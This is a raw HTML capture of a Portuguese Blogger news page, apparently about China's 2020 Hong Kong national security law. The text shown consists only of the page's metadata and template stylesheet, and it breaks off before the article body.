

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html
body_size: 65815
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>China aprova lei de segurança nacional e causa protestos em Hong Kong</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/4765503696734381797/comments/default" />
<meta content='Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança naciona...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='China aprova lei de segurança nacional e causa protestos em Hong Kong' property='og:title'/>
<meta content='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' property='og:url'/>
<meta content='Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança naciona...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg' name='twitter:image'/>
<meta content='China aprova lei de segurança nacional e causa protestos em Hong Kong' property='og:title'/>
<meta content='China aprova lei de segurança nacional e causa protestos em Hong Kong' name='keywords'/>
<link href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='China aprova lei de segurança nacional e causa protestos em Hong Kong' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' name='twitter:domain'/>
<meta content='Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança naciona...' name='twitter:description'/>
<meta content='Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança naciona...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
